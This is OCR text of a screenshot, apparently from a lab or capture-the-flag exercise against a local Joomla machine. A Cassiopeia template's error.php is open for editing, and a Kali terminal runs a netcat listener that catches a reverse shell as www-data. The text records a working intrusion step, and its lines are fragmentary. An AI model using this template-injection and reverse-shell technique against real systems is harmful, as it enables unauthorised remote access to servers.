 Home
http://172.17.0.2/index.php
http://172.17.0.2/un_caramelo
Templates: Customise (Ca
Templates: Customise (Ca
172.17.0.2/templates/cassiopeia/error.php
inux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 6969
listening on [any] 6969 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 41258
Linux 30995a710a4a 6.8.11-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.8.11-1kali2 (2024-05-30) x86_64 x86_64 x86_64 G
U/Linux
14:11:30 up 2:03, 0 user, load average: 0.42, 0.81, 0.94
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$